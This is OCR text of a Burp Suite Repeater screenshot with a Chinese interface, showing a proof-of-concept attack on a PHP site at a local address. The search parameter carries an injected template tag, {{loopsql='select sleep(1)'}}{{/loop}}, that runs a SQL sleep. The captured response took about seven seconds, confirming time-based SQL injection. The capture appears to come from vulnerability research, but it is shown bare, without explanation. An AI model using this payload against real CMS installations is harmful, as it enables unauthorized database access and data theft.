 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://192.168.120.1 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /index/search.html?Search=
%7B%7Bloopsql%3D%27select+sleep%281%29%27%7D%7D%7B%7B%2Floop%
7D%7D HTTP/1.1
2 Host: 192.168.120.1
3 Upgrade-Insecure-Requests: 1
{{loopsql='select sleep(1)'}}{{/loop}}
Press 'F2' for focus
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.47
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
6 Referer: http://192.168.120.1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=
k3e8jp4g4hb787rkjp99fompco
10 Connection: close
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Oct 2023 11:19:50 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 5315
11
12 <!doctype html>
13 <html lang="zh-CN">
14
15 <head>
16 <title>
网站搜索
</title>
17 <meta charset="utf-8">
18 <meta name="keywords" content="" />
19 <meta name="description" content="" />
20
21 </head>
22 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
请求头 9
响应头 9
完成 5,670 bytes | 7,129 millis